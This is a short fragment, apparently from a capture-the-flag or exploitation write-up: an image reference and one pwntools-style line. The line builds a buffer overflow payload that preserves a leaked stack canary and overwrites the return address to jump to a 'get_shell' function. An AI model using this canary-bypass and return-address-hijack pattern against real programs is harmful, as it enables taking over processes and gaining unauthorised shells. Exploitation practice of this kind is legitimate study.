 payload = b'A' * 48 + p32(u32(canary)) + b'B' * 8 + p32(e.symbols['get_shell'])
